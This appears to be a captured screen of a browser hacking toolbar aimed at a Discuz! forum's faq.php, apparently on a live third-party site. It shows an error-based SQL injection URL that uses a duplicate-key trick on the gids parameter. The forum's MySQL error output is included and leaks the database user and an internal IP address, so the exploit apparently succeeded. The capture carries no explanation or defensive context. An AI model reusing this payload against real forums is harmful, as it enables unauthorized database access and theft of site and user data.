 Load URL
http://bbs.zhangle.com/faq.php?action=grouppermission&gids[99]='&gids[100][0]=) and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)#
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Discuz! info: MySQL Query Error
User: yytest
Time: 2015-1-10 7:34pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('9','10','45','\',') and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from
information_schema.tables group by x)a)#')
Error: Duplicate entry 'web_link@192.168.172.1381' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案